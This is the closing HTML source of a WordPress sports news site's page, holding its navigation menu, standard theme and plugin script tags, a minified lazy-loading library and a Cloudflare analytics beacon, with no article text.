                      action="https://www.thesportseffect.com/">
                    <div class="inner-hbg-search-form">
                        <input type="text" class="search-input"
                               placeholder="Type and hit enter..." name="s"/>
                        <i class="penciicon-magnifiying-glass"></i>
                    </div>
                </form>
            </div>
		
		<ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home ajax-mega-menu menu-item-287"><a href="https://www.thesportseffect.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-304"><a href="https://www.thesportseffect.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-293"><a href="https://www.thesportseffect.com/category/app/">App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-294"><a href="https://www.thesportseffect.com/category/basketball/">Basketball</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-303"><a href="https://www.thesportseffect.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-296"><a href="https://www.thesportseffect.com/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-297"><a href="https://www.thesportseffect.com/category/hockey/">Hockey</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-298"><a href="https://www.thesportseffect.com/category/soccer/">Soccer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-299"><a href="https://www.thesportseffect.com/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-300"><a href="https://www.thesportseffect.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-305"><a href="https://www.thesportseffect.com/category/tennis/">Tennis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-301"><a href="https://www.thesportseffect.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-302"><a href="https://www.thesportseffect.com/contact-us/">Contact Us</a></li>
</ul>    </nav>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.thesportseffect.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.4" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://www.thesportseffect.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.1.3" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://www.thesportseffect.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.1.3" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://www.thesportseffect.com/wp-admin/admin-ajax.php","nonce":"e786dd4e07","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesportseffect.com/wp-content/themes/soledad/js/main.js?ver=8.1.3" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://www.thesportseffect.com/wp-admin/admin-ajax.php","nonce":"e786dd4e07","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesportseffect.com/wp-content/themes/soledad/js/post-like.js?ver=8.1.3" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://www.thesportseffect.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thesportseffect.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thesportseffect.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97cacbcff58e45d594bf61d9fafdb992","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page generated by LiteSpeed Cache 5.4 on 2026-01-31 01:10:42 -->